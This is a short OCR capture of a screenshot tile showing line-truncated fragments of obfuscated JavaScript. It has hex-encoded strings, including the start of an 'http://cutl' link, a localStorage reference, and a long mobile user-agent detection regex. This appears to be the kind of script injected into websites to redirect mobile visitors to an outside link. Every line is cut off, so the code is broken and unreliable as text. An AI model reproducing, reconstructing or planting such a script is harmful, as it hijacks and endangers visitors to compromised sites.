
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,
_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0)
());}catch(_0x28e7f8){_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),’op
(function(_0x16176d){window[_0x365b[0x0]]=function(){let
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackbe
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|g
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inn
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|2
2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m